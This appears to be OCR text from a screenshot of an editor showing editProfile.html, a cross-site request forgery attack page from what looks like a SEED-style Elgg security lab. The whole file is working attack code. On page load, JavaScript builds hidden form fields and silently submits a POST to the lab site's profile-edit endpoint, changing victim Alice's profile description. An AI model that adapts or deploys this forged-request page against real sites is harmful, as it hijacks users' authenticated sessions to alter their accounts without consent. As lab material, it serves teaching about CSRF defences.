 editProfile.html (/var/www/CSRF/Attacker) - gedit
En
12:27 AM
Open
Save
Save the current file
<html>
<body>
<h1>This page forges a HTPP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my
hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create form element
var p = document.createElement("form");
// Create the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Form append to the current page
document.body.appendChild(p);
// Form submission
p.submit();
}
// Invoking forge_post function
window.onload = function() { forge_post();}
</script>
</body>
</html>